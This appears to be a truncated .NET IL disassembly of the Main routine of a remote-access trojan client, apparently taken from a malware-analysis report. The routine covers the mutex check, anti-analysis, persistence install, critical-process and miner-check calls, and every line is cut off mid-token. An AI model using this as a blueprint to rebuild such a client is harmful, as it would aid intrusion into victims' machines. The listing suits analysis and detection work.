
ldc.i4.0 <null>

call System.Void System.Environment::Exit(S
nop <null>

call System.Boolean Client.Helper.MutexCont
brtrue.s IL_003A: ldsfld System.String Clie
ldc.i4.0 <null>

call System.Void System.Environment::Exit(S
ldsfld System.String Client.Settings::Anti

call System.Boolean System.Convert::ToBoole
brfalse.s IL_004B: ldsfld System.String Cli
call System.Void Client.Helper.Anti_Analysi
Main IL
ldsfld System.String Client.Settings::Instal
call System.Boolean System.Convert::ToBoole
brfalse.s IL_005C: ldsfld System.String Cli
call System.Void Client.Install.NormalStart
ldsfld System.String Client.Settings::BDOS

call System.Boolean System.Convert::ToBoole
brfalse.s IL_0074: call System.Void Client.
call System.Boolean Client.Helper.Methods::
brfalse.s IL_0074: call System.Void Client.
call System.Void Client.Helper.ProcessCriti
call System.Void Client.Helper.Methods::Pre
newobj System.Void Client.Helper.CheckMiner
call System.String Client.Helper.CheckMiner
pop <null>

leave.s IL_0089: call System.Boolean Client
pop <null>

leave.s IL_0089: call System.Boolean Client